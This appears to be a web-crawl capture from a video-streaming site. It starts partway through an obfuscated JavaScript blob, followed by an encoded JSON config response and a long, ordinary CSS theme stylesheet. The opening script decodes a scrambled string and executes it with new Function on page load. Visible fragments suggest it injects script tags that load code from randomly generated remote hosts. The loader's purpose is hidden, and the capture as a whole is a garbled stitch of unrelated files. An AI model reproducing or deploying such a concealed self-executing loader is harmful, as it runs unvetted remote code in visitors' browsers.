L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6)SJddffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[6)SJddffM6LMDL86)SJddffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6)SJddffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj286)SJddff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1605gc.qh8bwm.com:8005/d/3195?t=0.5260284978057794
body_size: 1125
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{n}}{{@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0np(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0np(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm^FRCfRDm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.yespb.com/statics/css/stui_default.css?t=20260116
body_size: 4833
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
